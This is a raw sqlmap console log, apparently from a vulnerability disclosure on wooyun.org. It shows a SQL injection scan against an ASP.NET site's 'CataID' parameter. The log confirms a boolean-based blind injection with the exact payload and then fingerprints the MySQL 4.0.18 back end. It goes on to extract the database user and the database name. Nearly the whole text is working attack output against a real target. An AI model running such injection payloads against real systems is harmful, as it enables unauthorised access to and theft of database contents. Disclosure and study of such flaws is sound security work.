 [*] starting at 10:33:44
[10:33:44] [INFO] setting file for logging HTTP traffic
[10:33:44] [WARNING] using 'C:\Documents and Settings\Administrator\.sqlmap\output' as the output directory
[10:33:44] [INFO] testing connection to the target URL
[10:33:47] [INFO] testing if the target URL is stable. This can take a couple of seconds
[10:33:49] [INFO] target URL is stable
[10:33:49] [INFO] testing if GET parameter 'CataID' is dynamic
[10:33:49] [INFO] confirming that GET parameter 'CataID' is dynamic
[10:33:50] [WARNING] GET parameter 'CataID' does not appear dynamic
[10:33:50] [WARNING] heuristic (basic) test shows that GET parameter 'CataID' might not be injectable
[10:33:50] [INFO] testing for SQL injection on GET parameter 'CataID'
[10:33:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:33:52] [WARNING] reflective value(s) found and filtering out
[10:33:54] [INFO] GET parameter 'CataID' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[10:34:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[10:34:00] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:34:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[10:34:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:34:01] [INFO] testing 'MySQL inline queries'
[10:34:01] [INFO] testing 'PostgreSQL inline queries'
[10:34:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:34:01] [INFO] testing 'Oracle inline queries'
[10:34:01] [INFO] testing 'SQLite inline queries'
[10:34:01] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:34:01] [WARNING] time-based comparison requires larger statistical model, please wait..
[10:34:03] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:34:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:34:04] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:34:04] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:34:05] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:34:05] [INFO] testing 'Oracle AND time-based blind'
[10:34:06] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:34:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:34:06] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique
[10:34:07] [INFO] target URL appears to have 6 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[10:34:26] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[10:34:26] [INFO] testing 'Generic UNION query (81) - 1 to 20 columns'
[10:34:26] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[10:34:26] [WARNING] applying generic concatenation with double pipes ('||')
[10:34:32] [INFO] checking if the injection point on GET parameter 'CataID' is a false positive
GET parameter 'CataID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 82 HTTP(s) requests:
---
Place: GET
Parameter: CataID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CataID=GD20151026095333' AND 8318=8318 AND 'iwUZ'='iwUZ
---
[10:34:41] [INFO] testing MySQL
[10:34:42] [INFO] confirming MySQL
[10:34:43] [INFO] the back-end DBMS is MySQL
[10:34:43] [INFO] fetching banner
[10:34:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:34:43] [INFO] retrieved: 4.0.18-max-nt
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS operating system: Windows
back-end DBMS: MySQL < 5.0.0
banner:    '4.0.18-max-nt'
[10:35:16] [INFO] fetching current user
[10:35:16] [INFO] retrieved: jcybzx@%
current user:    'jcybzx@%'
[10:35:39] [INFO] fetching current database
[10:35:39] [INFO] retrieved: gsha
www.wooyun.org